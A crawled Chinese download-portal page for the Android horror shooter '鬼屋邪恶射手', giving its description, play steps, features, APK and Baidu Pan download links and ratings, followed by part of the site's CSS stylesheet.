

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.123cha.com/22.html
body_size: 7349
content:
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>鬼屋邪恶射手安装包下载-鬼屋邪恶射手单机版下载</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script src="//time.123cha.com/static/new/js/common.js" type="text/javascript" charset="utf-8"></script>
    <meta name="applicable-device" content="pc">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
        <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mtime.123cha.com/22.html">
    <meta name="mobile-agent" content="format=html5;url=https://mtime.123cha.com/22.html"/>
    <meta name="mobile-agent" content="format=xhtml5;url=https://mtime.123cha.com/22.html"/>
        <meta name="keywords" content="鬼屋邪恶射手,鬼屋邪恶射手安装包下载">
    <meta name="description" content="鬼屋邪恶射手是一款高画质的第一人称恐怖动作射击游戏。玩家置身于一座破败的庄园中，唯一的依靠就是手中的武器。面对着饥饿幽灵的追捕，在阴森恐怖的环境中体验心跳加速的感觉。通过流畅直观的操作来应对各种惊险挑战，在高质量3D图形打造的鬼屋内展开一场生存冒险之旅，最终完成解除诅咒、驱逐邪恶鬼魂的任务。" />

    <link type="text/css" rel="stylesheet" href="/static/new/css/list.css?v=35">
    <link rel="stylesheet" type="text/css" href="/static/new/css/swiper.css">
    <link rel="stylesheet" href="/static/new/css/header.css">
    <script src="/static/new/js/jquery3.5.1.min.js"></script>
    <script src='//seoweb.715083.com/comjs/importAction.js'></script>

    
</head>

<body>
<link rel="stylesheet" href="/static/new/css/header.css">
<div class="topNav">
    <div>
        <p>123cha：提供安全、无毒的游戏、软件资源下载！</p>
        <div>
        </div>
    </div>
</div>
<header>
    <div>
        <a href="/" target="_self">
            <img src="/static/new/img/logo.png" alt="">
        </a>
        <nav>
            <a class="" href="https://time.123cha.com/">首页<span>HOME</span></a>
            <a class="" href="https://time.123cha.com/soft/">应用软件<span>APP SOFTWARE</span></a>
            <a class="current" href="https://time.123cha.com/">手机游戏<span>MOBILE GAMES</span></a>
            <a class="" href="https://time.123cha.com/zt/">专题<span>MOBILE TOPIC</span></a>
            <a class="" href="https://time.123cha.com/news/">资讯<span>MOBILE NEWS</span></a>
        </nav>
    </div>
</header>


<div class="adrContLR">
    <section class="crumb">
                <div>当前位置：
            <a href="https://time.123cha.com/" target="_blank">首页</a>
            <span>></span>
            <a href="https://time.123cha.com/" target="_blank">手机游戏</a>
            <span>></span>
            <a href="https://time.123cha.com/rpg/" target="_blank">角色扮演</a>
            <span>></span>
            <span>鬼屋邪恶射手</span>
        </div>
            </section>

    <div class="adrContL">
        <section class="adrIntro">
            <img src="https://game-img.56tup.com/apk9/2025-07-04/1750733530897858.png" alt="鬼屋邪恶射手" title="鬼屋邪恶射手">

            <div class="info">
                <h1>鬼屋邪恶射手</h1>
                <div class="tag">
                </div>
                <p>
                    <span> 版本号：1.8</span> /
                    <span>大小：91.54MB</span> /
                    <span>更新时间：2025-09-17T16:35:04 </span>
                </p>
                <p>
                    <span>语言：中文</span> / <span>类型：角色扮演</span> /
                                        <span>厂商：未知</span>
                                    </p>
                <p></p>


                <div class="downBtn downbtn" id="1099" type="1" >
                    
                                                        <a href="https://1768297847dotgame-apk.3741.nesyouxi.net/apk9/2025-07-04/98d1c6c1-79e8-4cba-8d47-bb646c893d7c.apk" rel="nofollow" class="adrBtn adr ">安卓端下载</a>
                                                        <a href="https://pan.baidu.com/s/14wP7Uth2yoJNRhEvQF6qmQ?pwd=3pxn" rel="nofollow" target="_blank" class="wpBtn wp">百度网盘下载</a>
                                            
                    <!--<button class="noBtn">暂无下载</button>-->
                    <!--<p class="oTip"><label>重要提示:</label>该游戏暂无资源,感兴趣的小伙伴可以收藏本页面或持续关注本站后续动态</p>-->
                </div>

            </div>

            <!--<span class="adrAge"><i class="ico"></i>年满16+</span>-->
        </section>

        <section class="gdMainBox">
            <ul class="boxMenu">
                <li class="active"><a href="javascript:;" onclick="scrollInToViewByClass('showImg')">截图</a></li>
                <li><a href="javascript:;" onclick="scrollInToViewByClass('cont')">简介</a></li>
                <li><a href="javascript:;" onclick="scrollInToViewByClass('adrInfo')">信息</a></li>
                <li><a href="javascript:;" onclick="scrollInToViewByClass('adrGaRec')">推荐</a></li>
            </ul>
        </section>

        <section class="gameCont">

            <div class="showImg">
                 <div class="swiper-container gallery-top">
                  <div class="swiper-wrapper">
                    <div class="swiper-slide">
                                          </div>
                                
                    <div class="swiper-slide">
                      <a href="https://game-img.56tup.com/apk9/2025-07-04/1750733573568677.jpg" onclick="return false;">
                        <img src="https://game-img.56tup.com/apk9/2025-07-04/1750733573568677.jpg" alt="鬼屋邪恶射手">
                      </a>
                    </div>
                                
                    <div class="swiper-slide">
                      <a href="https://game-img.56tup.com/apk9/2025-07-04/1750733573729054.jpg" onclick="return false;">
                        <img src="https://game-img.56tup.com/apk9/2025-07-04/1750733573729054.jpg" alt="鬼屋邪恶射手">
                      </a>
                    </div>
                                
                    <div class="swiper-slide">
                      <a href="https://game-img.56tup.com/apk9/2025-07-04/1750733573395765.jpg" onclick="return false;">
                        <img src="https://game-img.56tup.com/apk9/2025-07-04/1750733573395765.jpg" alt="鬼屋邪恶射手">
                      </a>
                    </div>
                                
                  </div>
                  <div class="swiper-button-next"></div>
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-pagination"></div>
                </div>
            </div>
            <div class="gsTit"><strong>鬼屋邪恶射手游戏介绍</strong></div>
            <div class="cont">
                <p class='wyc'>鬼屋邪恶射手是一款高画质的第一人称恐怖动作射击游戏。玩家置身于一座破败的庄园中，唯一的依靠就是手中的武器。面对着饥饿幽灵的追捕，在阴森恐怖的环境中体验心跳加速的感觉。通过流畅直观的操作来应对各种惊险挑战，在高质量3D图形打造的鬼屋内展开一场生存冒险之旅，最终完成解除诅咒、驱逐邪恶鬼魂的任务。</p> <h3> 鬼屋邪恶射手怎么打 </h3> <p class='wyc'>1在游戏《鬼屋邪恶射手》的主界面上，玩家需点击【PLAY】按钮，以进入游戏加载过程。</p> <p> <img src="//img-i.nesyouxi.net/nesyouxi/2025/0806/20250806_20250624105745_15488.png"/> </p> <p> 2、操控者需要耐心的等待【LOADING】鬼屋邪恶射手游戏进度完成，进入游戏场景，准备开启冒险。 </p> <p> <img src="//img-i.nesyouxi.net/nesyouxi/2025/0806/20250806_20250624105750_42467.png"/> </p> <p class='wyc'>3在鬼屋邪恶射手游戏的关卡选择界面中，你需要点击【LEVEL1】来正式开始第一关的挑战。</p> <p> <img src="//img-i.nesyouxi.net/nesyouxi/2025/0806/20250806_20250624105755_47349.png"/> </p> <h3> 游戏特色 </h3> <p> 1、恐怖鬼屋氛围营造：置身完全陌生的鬼屋世界，房间发出奇怪声音且阴森黑暗，非自然生物潜藏其中，营造极具压迫感的恐怖氛围，考验操控者胆量。 </p> <p class='wyc'>2、流畅的操作与画面：通过平滑且直观的控制方式，结合令人惊叹的高质量3D图形，为玩家在恐怖环境中提供了流畅的操作体验，并能够细致地感受到逼真的鬼屋场景。</p> <p class='wyc'>3、多样化挑战任务设计：包括有趣的关卡和刺激的挑战任务，玩家需要寻找书籍并利用道具突破重围，解除附近的诅咒并驱逐邪恶的鬼魂，在荒野中完成生存挑战。</p> <h3> 游戏亮点 </h3> <p> 1、惊悚环境与音效：鬼屋中各种奇怪声音与阴森画面结合，营造沉浸式恐怖氛围，在探索中感受未知恐惧，体验惊险刺激的冒险过程。 </p> <p class='wyc'>2、直观操作体验：简洁易懂的操作方式，使玩家能够全心投入到恐怖冒险中，在遭遇血腥杀手时能够迅速作出反应，增强游戏的紧张感和挑战性。</p> <p class='wyc'>3、高品质视觉效果：通过惊人的3D图形构建真实的鬼屋环境，精心处理的光影细节增强了恐怖感，为玩家带来更加沉浸式的恐怖射击体验。</p> <h3> 游戏玩法 </h3> <p class='wyc'>1、在神秘鬼屋中探险寻找线索：穿梭于各个房间，搜寻关键书籍，并借助提示与道具解开谜题、克服障碍，逐渐揭示鬼屋背后的秘密。</p> <p class='wyc'>2、武器射击对抗幽灵：作为邪恶射手，需要用手中武器对抗追逐的幽灵，通过精准射击击退敌人，在恐怖的环境中生存下来，完成逃离任务。</p> <p class='wyc'>3、解除诅咒与任务：接受清除附近诅咒的任务，驱逐邪恶的幽灵，在充满挑战的过程中达成目标，感受解除诅咒时的刺激与成就感。</p><h3>推荐理由</h3><p>游戏幽灵屋邪恶射手</p>            </div>



        </section>

        <section class="adrInfo">
            <div class="gsTit"><strong>游戏信息</strong></div>
            <div class="feBaBtn"><i class="ico"></i>举报</div>
            <ul>
                <li><span>是否免费</span>免费（游戏内购买项目）</li>

                                <li><span>系统要求</span>Android</li>
                                <li><span>MD5</span>90947a1a8287065894036b57bf435809</li>
                                <li><span>游戏权限</span><i class="gPower">点击查看</i></li>
                <li>
                    <span>隐私说明</span>
                    <a class="agSecret"
                    >点击查看</a>
                </li>
                                <li>
                    <span>厂商 </span>
                    未知                </li>
                                <li>
                    <span>包名 </span>
                    鬼屋邪恶射手                </li>
                            </ul>


        </section>
                <section class="adrGaRec">
                        <div class="gsTit"><strong>同类推荐</strong><a href="https://time.123cha.com/rpg/" target="_blank" title="角色扮演">更多</a></div>
                        <div class="list">
                                <a href="https://time.123cha.com/48585.html" target="_blank" title="东京女大学生">
                                            <img src="https://img.123cha.com/nesyouxi/2025/0910/950b70eeea4e44a2820e10c8d4e65302.png" alt="东京女大学生" title="东京女大学生">
                        <p>东京女大学生</p>
                    </a>
                                    <a href="https://time.123cha.com/5788.html" target="_blank" title="阿瑞斯之忆手机版">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1023/20251023_8f2ebfc2b6ee34ef01cd2807364a2f8e.png" alt="阿瑞斯之忆手机版" title="阿瑞斯之忆手机版">
                        <p>阿瑞斯之忆手机版</p>
                    </a>
                                    <a href="https://time.123cha.com/5926.html" target="_blank" title="恶魔少女">
                                            <img src="//img.123cha.com/nesyouxi/pcdown/20241223234210257127.jpg" alt="恶魔少女" title="恶魔少女">
                        <p>恶魔少女</p>
                    </a>
                                    <a href="https://time.123cha.com/49361.html" target="_blank" title="绯色修仙录冷狐版">
                                            <img src="//img.123cha.com/nesyouxi/2025/0916/20250916_logo_1253816.jpg" alt="绯色修仙录冷狐版" title="绯色修仙录冷狐版">
                        <p>绯色修仙录冷狐版</p>
                    </a>
                                    <a href="https://time.123cha.com/46408.html" target="_blank" title="孕育的摇篮之卵">
                                            <img src="https://img.123cha.com/nesyouxi/2025/0818/1197d005e936a0283c6cf486746be384.png" alt="孕育的摇篮之卵" title="孕育的摇篮之卵">
                        <p>孕育的摇篮之卵</p>
                    </a>
                                    <a href="https://time.123cha.com/12330.html" target="_blank" title="第二人生免广告版">
                                            <img src="//img.123cha.com/news/2025/0401/f9d1091b3ea9c765eb11eb5a784f3e8e.png" alt="第二人生免广告版" title="第二人生免广告版">
                        <p>第二人生免广告版</p>
                    </a>
                                    <a href="https://time.123cha.com/3946.html" target="_blank" title="怠惰的怪兽公主不想工作cg解锁版">
                                            <img src="//img.123cha.com/nesyouxi/pcdown/202412301701logo_136437.jpg" alt="怠惰的怪兽公主不想工作cg解锁版" title="怠惰的怪兽公主不想工作cg解锁版">
                        <p>怠惰的怪兽公主不想工作cg解锁版</p>
                    </a>
                                    <a href="https://time.123cha.com/48846.html" target="_blank" title="塞雷卡2汉化版">
                                            <img src="https://img.123cha.com/nesyouxi/2025/0826/6e94497e35ac4e32bdcd2fe6847c4945.jpg" alt="塞雷卡2汉化版" title="塞雷卡2汉化版">
                        <p>塞雷卡2汉化版</p>
                    </a>
                                    <a href="https://time.123cha.com/44037.html" target="_blank" title="吊挂模拟器2被囚禁的机械">
                                            <img src="//img-i.8beier.cn/nesyouxi/2026/0105/20260105_037e1ed74d6ca0594294d41709e2d0cb.png" alt="吊挂模拟器2被囚禁的机械" title="吊挂模拟器2被囚禁的机械">
                        <p>吊挂模拟器2被囚禁的机械</p>
                    </a>
                                    <a href="https://time.123cha.com/8021.html" target="_blank" title="吊挂模拟器被囚禁的美女机械歼">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1204/20251204_64c1d4ab159009acf55538a9ef86b176.png" alt="吊挂模拟器被囚禁的美女机械歼" title="吊挂模拟器被囚禁的美女机械歼">
                        <p>吊挂模拟器被囚禁的美女机械歼</p>
                    </a>
                                    <a href="https://time.123cha.com/22222.html" target="_blank" title="npc不反抗的世界安卓直装版">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/0918/20250918_logo_138442.png" alt="npc不反抗的世界安卓直装版" title="npc不反抗的世界安卓直装版">
                        <p>npc不反抗的世界安卓直装版</p>
                    </a>
                                    <a href="https://time.123cha.com/6298.html" target="_blank" title="请尽情宠爱你的猫娘吧正版">
                                            <img src="//img-i.8beier.cn/nesyouxi/2025/1023/20251023_92626cd9b67d7c8beae2591734583034.jpg" alt="请尽情宠爱你的猫娘吧正版" title="请尽情宠爱你的猫娘吧正版">
                        <p>请尽情宠爱你的猫娘吧正版</p>
                    </a>
                                </div>
        </section>
        <section class="gdMarkBox">
            <div class="inTitle">
                <div class="titleL">
                    评分及评价
                </div>
            </div>
            <div class="markNumber">
                <div class="numberL">
                    <p><span class="num">6.8</span><i>分</i></p>
                    <!--<p>861人评价</p>-->
                    <div class="scoreWrap">
                        <input type="range" value="5" name="star" min="0" max="5" step="0.5">
                    </div>
                </div>
                <div class="numberR">
                    <ul>
                        <li>5<span class="progressBg"><i class="progressInner" style="width: 75%"></i></span><span
                                class="innerTxt">75%</span></li>
                        <li>4<span class="progressBg"><i class="progressInner" style="width: 16%"></i></span><span
                                class="innerTxt">16%</span></li>
                        <li>3<span class="progressBg"><i class="progressInner" style="width: 5%"></i></span><span
                                class="innerTxt">5%</span></li>
                        <li>2<span class="progressBg"><i class="progressInner" style="width: 1%"></i></span><span
                                class="innerTxt">1%</span></li>
                        <li>1<span class="progressBg"><i class="progressInner" style="width: 3%"></i></span><span
                                class="innerTxt">3%</span></li>
                    </ul>
                </div>
            </div>
            <div class="markTxt">
                <div class="userIcon"></div>
                <div class="inputWrap">
                    <textarea type="textarea" name="mark" placeholder="请发表你的评论..." class="markInput"></textarea>
                    <button class="btn">发表评论</button>
                </div>
            </div>
        </section>

    </div>


    <!--right-->
    <div class="adrContR">
        
        <section class="gsHRec gsXinRec">
            <div class="gsTit">
                <strong>最近更新</strong>
            </div>
            <ul>
                                <li>
                                        <a href="https://time.123cha.com/66426.html" target="_blank" title="辽望">
                                                    <img src="https://game-img.nesyouxi.net/apk9/2025-10-14/1760429590810406.png" alt="辽望" title="辽望">
                            <div>
                                <p>辽望</p>
                                <span>新闻阅读 / 115.19MB</span>
                                <span>2026-01-17更新</span>
                            </div>
                            <span>查看</span>
                        </a>
                </li>
                                                                                                                                                                                                                                                <li>
                                        <a href="https://time.123cha.com/66425.html" target="_blank"
                       title="子弹进化最新手机版">子弹进化最新手机版</a>
                                        <span>休闲益智</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/66424.html" target="_blank"
                       title="像素枪神">像素枪神</a>
                                        <span>飞行射击</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/66423.html" target="_blank"
                       title="crunchyroll免费版">crunchyroll免费版</a>
                                        <span>影音播放</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/66422.html" target="_blank"
                       title="空调智连遥控器">空调智连遥控器</a>
                                        <span>手机办公</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/66421.html" target="_blank"
                       title="战斗吧兔子无限萝卜">战斗吧兔子无限萝卜</a>
                                        <span>塔防策略</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/66420.html" target="_blank"
                       title="恶搞之家">恶搞之家</a>
                                        <span>模拟养成</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/66419.html" target="_blank"
                       title="鲜花连一连">鲜花连一连</a>
                                        <span>休闲益智</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/66418.html" target="_blank"
                       title="免费铃声多彩铃多">免费铃声多彩铃多</a>
                                        <span>桌面壁纸</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/66417.html" target="_blank"
                       title="小黄人影视剧2026最新版">小黄人影视剧2026最新版</a>
                                        <span>影音播放</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/66416.html" target="_blank"
                       title="手机投屏">手机投屏</a>
                                        <span>实用工具</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/66415.html" target="_blank"
                       title="小口算">小口算</a>
                                        <span>学习教育</span>
                </li>
                                            </ul>
        </section>
     
    </div>
</div>

 <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?a06d07ddf1ce4966d8e8036c0b12bb1e";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
<footer>
    <div>
        <p>
            <a href="https://www.123cha.com/about/" rel="noopener noreferrer" class="footer_a">关于我们</a>
            <a href="https://www.123cha.com/connect/" rel="noopener noreferrer" class="footer_a">联系我们</a>
            <a href="https://www.123cha.com/user/" rel="noopener noreferrer" class="footer_a">个人信息保护政策</a>
            <a href="https://www.123cha.com/jiazhang/" rel="noopener noreferrer" class="footer_a">家长监管</a>
            <a href="https://time.123cha.com/sitemap/azgame_time.xml" rel="noopener noreferrer" class="">网站地图</a>
        </p>
        <p>Copyright © 2024 , All Rights Reserved.版权所有 123cha游戏网 侵权违规下架：shujuyx2023@163.com </p>
        <p>所有文章内容都来自于网络上传，如有侵权请联系删除</p>
        <p><a href="https://beian.miit.gov.cn/" target="_blank" title="闽ICP备2023002369号-3" rel="nofollow">闽ICP备2023002369号-3</a> </p>
    </div>
</footer>
<link rel="stylesheet" href="/static/new/css/footer.css">

<input type="hidden" id="game_id" value="5780">
<input type="hidden" id="game_type" value="1">
</body>

<script type="application/ld+json">
    {
        "pubDate": 2024-12-12T19:17:54,
        "upDate": 2025-09-17T16:35:04    }
</script>

<script src="/static/new/js/swiper.js"></script>
<script src="/static/new/js/info.js?v=10"></script>
<script>

    var bianji_tj = {
        'LY1':'a902f4c5794809002f6fd19bdc09fead',
        'CXY':'2ff586c91f2cdbf5e918f2c726fbbc23',
        'JXW1':'c423a9b4e1f489bbb18e2d21b832d16f',
        'WWJ':'71c99195736be129a7d38ae8191984db',
        'CZJ':'87479b0d23a3ee7a437f3ff64d16f280',
        'YYj':'3c5956133439f49697095e3f665ab2cd',
    };
    var nickname = "";
    $.each(bianji_tj, function (k, v) {
        if (nickname == k) {
            (function () {
                var hm = document.createElement("script");
                hm.src = "https://hm.baidu.com/hm.js?" + v;
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(hm, s);
            })();
            return false;
        }
    });
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://time.123cha.com/static/new/css/list.css?v=35
body_size: 16551
content:
@charset "utf-8";

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
button,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

fieldset,
img {
    border: 0
}

:focus {
    outline: 0
}

video{
    width:80%;
    display: block;
    margin: 0 auto;
}
address,
caption,
cite,
code,
dfn,
em,
th,
var,
optgroup {
    font-style: normal;
    font-weight: normal
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit
}

code,
kbd,
samp,
tt {
    font-size: 100%
}

input,
button,
textarea,
select {
    *font-size: 100%
}

body {
    line-height: 1.5
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

caption,
th {
    text-align: left
}

sup,
sub {
    font-size: 100%;
    vertical-align: baseline
}

:link,
:visited,
ins {
    text-decoration: none
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

* {
    margin: 0;
    padding: 0;
}

body,
html {
    overflow-y: auto;
    overflow-x: hidden;
}

.clearfix {
    margin-right: auto;
    margin-left: auto;
    *zoom: 1
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
    line-height: 0
}

.clearfix:after {
    clear: both
}

b,
em,
i {
    font-style: normal;
    font-weight: normal;
}

body {
    margin: 0;
    font-family: "Microsoft Yahei", Arial, Tahoma, Helvetica, "SimSun", "Hiragino Sans GB", sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #454545;
    position: relative;
}

html,
body {
    width: 100%;
    min-width: 1200px;
    margin: 0 auto;
    overflow-x: hidden;
    min-height: 1000px;
    background-color: #f8f9fb;
}

button,
input,
select,
textarea,
th {
    font-size: 12px;
    line-height: 1.5em;
    font-family: "Microsoft Yahei", Arial, Tahoma, Helvetica, "SimSun", "Hiragino Sans GB", sans-serif;
}

header,
section,
footer,
aside,
nav,
article,
figure {
    display: block;
}

a {
    color: #333;
    text-decoration: none;
}

a:hover,
a:focus {
    -webkit-transition: color 150ms ease-in 0ms, background-color 150ms ease-in 150ms;
    -moz-transition: color 150ms ease-in 0ms, background-color 150ms ease-in 150ms;
    -ms-transition: color 150ms ease-in 0ms, background-color 150ms ease-in 150ms;
    -o-transition: color 150ms ease-in 0ms, background-color 150ms ease-in 150ms;
    transition: color 150ms ease-in 0ms, background-color 150ms ease-in 150ms;
}

.rotate360:hover {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

a:hover {
    color:#EC3B3B;
}

.rotate360 {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.cfx {
    margin-right: auto;
    margin-left: auto;
    *zoom: 1
}

.cfx:before,
.cfx:after {
    display: table;
    content: "";
    line-height: 0
}

.cfx:after {
    clear: both
}

.cx {
    overflow: hidden;
    *zoom: 1;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.hide {
    display: none;
}

body {
    word-break: break-all;
}

a {
    cursor: pointer;
}

img {
    vertical-align: top;
    border: 0;
}

a img:hover {
    opacity: 0.9;
    cursor: pointer;
}

.ico {
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
}



footer {
    position: relative;
    width: 100%;
    padding: 0 0 10px;
    background-color: #201F25;
    text-align: center;
    overflow: hidden;
}

footer div {
    width: 1200px;
    margin: auto;
    overflow: hidden;
    *zoom: 1;
}

footer p {
    font-size: 14px;
    color: #666;
    line-height: 20px;
    margin-bottom: 10px;
}

footer p span {
    margin: 0 6px;
    color: #999;
}

footer p:nth-of-type(n+2) {
    margin-bottom: 8px;
}

footer p a {
    color: #666;
}

footer p a:hover {
    color: #c2c2c2;
}

footer p:nth-of-type(1) {
    padding-top: 24px;
}

footer>div:nth-of-type(2) {
    padding-top: 15px;
    height: 45px;
    background-color: #201F25;
    line-height: 30px;
}

footer>div:nth-of-type(2) a {
    font-size: 14px;
    color: #999;
}

footer div img {
    width: 28px;
    height: 28px;
    margin: 0 10px 0 50px;
}

footer div a:hover {
    color: #cfcfcf !important;
}

footer:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 130px;
    height: 116px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -8px -851px;
}

footer:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 168px;
    height: 143px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -180px -848px;
}

.adrLink {
    margin-top: 20px;
    padding: 10px 0 0 0;
    background: #1d1d1d;
}

.adrLink .list {
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px solid #333;
    margin: auto;
    width: 1200px;
    overflow: hidden;
    *zoom: 1;
}

.adrLink .list a {
    float: left;
    display: block;
    background: #2d2d2d;
    border-radius: 4px;
    vertical-align: top;
    margin: 0 19.5px 16px 0;
    width: 116px;
    height: 32px;
    font-size: 14px;
    color: #b9b9b9;
    text-align: center;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
}

.adrLink .list a:hover {
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    color: #fff;
}

.adrLink .list a:nth-of-type(9n+9) {
    margin-right: 0;
}

.linkTit {
    width: 1200px;
    margin: 12px auto;
    font-size: 18px;
    color: #fff;
    line-height: 32px;
}

.linkTit i {
    color: #7340FF;
    font-weight: bold;
}

.recTit {
    padding: 20px 0 10px;
    overflow: hidden;
    *zoom: 1;
}

.recTit a {
    position: relative;
    top: 5.5px;
    padding: 10px;
    z-index: 1;
    float: right;
    display: block;
    font-size: 12px;
    color: rgba(153, 153, 153, .75);
    width: 20px;
    height: 3px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -114px 7px;
}

.recTit a:hover {
    background-position: -114px -11px;
}

.recTit strong {
    float: left;
    position: relative;
    display: block;
    height: 34px;
    line-height: 34px;
    font-size: 20px;
    color: #222529;
    font-weight: 400;
}

.recTit strong i.nl {
    position: relative;
    top: 2.5px;
    margin-left: 3px;
    display: inline-block;
    width: 38px;
    height: 21px;
    background-position: -9px -82px;
}

.recTit strong i.jr {
    position: relative;
    top: 3.5px;
    margin-left: 5px;
    display: inline-block;
    width: 19px;
    height: 20px;
    background-position: -65px -82px;
}

.adrTit {
    position: relative;
    padding: 3px 0 0 0;
    overflow: hidden;
    *zoom: 1;
}

.adrTit a {
    position: relative;
    top: 24px;
    z-index: 1;
    float: right;
    text-align: center;
    display: block;
    border: 1px solid rgba(221, 221, 221, 0.5);
    border-radius: 12px;
    background: rgba(255, 255, 255, 0.3);
    font-size: 14px;
    color: #63636D;
    width: 65px;
    height: 24px;
    line-height: 26px;
    overflow: hidden;
}

.adrTit a:before {
    content: "";
    position: relative;
    top: 5.5px;
    margin-right: 6px;
    vertical-align: top;
    display: inline-block;
    width: 13px;
    height: 13px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -126px -39px;
}

.adrTit a:hover {
    color: #7340ff;
}

.adrTit h2 {
    float: left;
    position: relative;
    display: block;
    height: 74px;
    line-height: 74px;
    font-size: 28px;
    color: #222529;
    font-weight: bold;
}

.adrTit strong {
    float: left;
    position: relative;
    display: block;
    height: 68px;
    line-height: 68px;
    font-size: 28px;
    color: #212121;
    font-weight: bold;
}

.gsTit {
    position: relative;
    padding: 11px 20px;
    overflow: hidden;
    *zoom: 1;
}

.gsTit a {
    position: relative;
    top: 8px;
    z-index: 1;
    float: right;
    text-align: center;
    display: block;
    font-size: 14px;
    color: #63636D;
    width: 65px;
    height: 24px;
    line-height: 26px;
    overflow: hidden;
}

